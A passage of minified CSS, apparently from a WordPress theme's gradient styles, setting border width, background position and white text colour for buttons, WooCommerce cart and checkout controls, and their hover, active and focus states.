.page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button,.theme-gradient .rev_slider .rev-btn.gradient-button{border-width:0}.theme-gradient input[type=submit]:hover,.theme-gradient input[type=submit]:active,.theme-gradient input[type=submit]:focus,.theme-gradient .load_more_item:hover,.theme-gradient .load_more_item:active,.theme-gradient .load_more_item:focus,.theme-gradient .single_team_page .team-info_icons a:hover,.theme-gradient .single_team_page .team-info_icons a:active,.theme-gradient .single_team_page .team-info_icons a:focus,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:hover,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:active,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:focus,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:active,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:focus,.theme-gradient .rev_slider .rev-btn.gradient-button:hover,.theme-gradient .rev_slider .rev-btn.gradient-button:active,.theme-gradient .rev_slider .rev-btn.gradient-button:focus{background-position:100% !important;color:#fff}.theme-gradient ul.seofy_check_gradient li:hover:before,.theme-gradient ul.seofy_check_gradient li:active:before,.theme-gradient ul.seofy_check_gradient li:focus:before{background-position:100% !important;color:#fff}.theme-gradient ul.wgl-products li a.add_to_cart_button,.theme-gradient ul.wgl-products li a.button,.theme-gradient div.product form.cart .button,.theme-gradient .widget_shopping_cart .buttons a,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,.theme-gradient #payment #place_order,.theme-gradient .cart-collaterals .button,.theme-gradient .checkout_coupon button.button,.theme-gradient table.shop_table.cart input.button,.theme-gradient .cart .button,.theme-gradient .woocommerce-message a.button,.theme-gradient #review_form #respond .form-submit input,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward,.theme-gradient .wc-proceed-to-checkout a.checkout-button,.theme-gradient .seofy_module_demo_item .di_button a{border-width:0}.theme-gradient ul.wgl-products li a.add_to_cart_button:hover,.theme-gradient ul.wgl-products li a.add_to_cart_button:active,.theme-gradient ul.wgl-products li a.add_to_cart_button:focus,.theme-gradient ul.wgl-products li a.button:hover,.theme-gradient ul.wgl-products li a.button:active,.theme-gradient ul.wgl-products li a.button:focus,.theme-gradient div.product form.cart .button:hover,.theme-gradient div.product form.cart .button:active,.theme-gradient div.product form.cart .button:focus,.theme-gradient .widget_shopping_cart .buttons a:hover,.theme-gradient .widget_shopping_cart .buttons a:active,.theme-gradient .widget_shopping_cart .buttons a:focus,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:hover,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:active,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:focus,.theme-gradient #payment #place_order:hover,.theme-gradient #payment #place_order:active,.theme-gradient #payment #place_order:focus,.theme-gradient .cart-collaterals .button:hover,.theme-gradient .cart-collaterals .button:active,.theme-gradient .cart-collaterals .button:focus,.theme-gradient .checkout_coupon button.button:hover,.theme-gradient .checkout_coupon button.button:active,.theme-gradient .checkout_coupon button.button:focus,.theme-gradient table.shop_table.cart input.button:hover,.theme-gradient table.shop_table.cart input.button:active,.theme-gradient table.shop_table.cart input.button:focus,.theme-gradient .cart .button:hover,.theme-gradient .cart .button:active,.theme-gradient .cart .button:focus,.theme-gradient .woocommerce-message a.button:hover,.theme-gradient .woocommerce-message a.button:active,.theme-gradient .woocommerce-message a.button:focus,.theme-gradient #review_form #respond .form-submit input:hover,.theme-gradient #review_form #respond .form-submit input:active,.theme-gradient #review_form #respond .form-submit input:focus,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:hover,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:active,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:focus,.theme-gradient .wc-proceed-to-checkout a.checkout-button:hover,.theme-gradient .wc-proceed-to-checkout a.checkout-button:active,.theme-gradient .wc-proceed-to-checkout a.checkout-button:focus,.theme-gradient .seofy_module_demo_item .di_button a:hover,.theme-gradient .seofy_module_demo_item .di_button a:active,.theme-gradient .seofy_module_demo_item .di_button a:focus{background-position:100% !important;color:#fff !important}